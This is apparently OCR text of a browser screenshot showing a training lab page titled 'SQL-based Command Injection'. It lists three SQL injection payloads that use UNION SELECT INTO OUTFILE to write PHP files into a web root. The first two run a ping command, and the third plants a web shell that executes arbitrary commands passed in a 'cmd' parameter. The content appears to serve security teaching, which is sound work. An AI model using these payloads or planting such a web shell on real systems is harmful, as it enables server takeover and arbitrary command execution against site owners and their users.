 SQL-based Command Injection - Mozilla Firefox
Research 560 – Main Page
SQL-based Command Inject
10.10.10.60/research560/attack.htm
90%
Most Visited
Getting Started
Create a file to execute a single command:
" union select "<?php system(\"ping -c 4 10.10.10.60\");","","","","","" into outfile
"/var/www/html/filename.php" #
Make the output prettier:
" union select "<?php system(\"echo '<pre>'; ping -c 4 10.10.10.60\");","","","","",""
into outfile "/var/www/html/filename.php" #
Make a command injection page:
" union select "<?php if (isset($_REQUEST['cmd'])){ echo '<pre>';
system($_REQUEST['cmd']); echo '</pre>'; } ?><form action=<?php echo
basename($_SERVER['PHP_SELF'])?>> <input type=text name=cmd size=20> <input type=submit>
</form>","","","","","" into outfile "/var/www/html/filename.php" #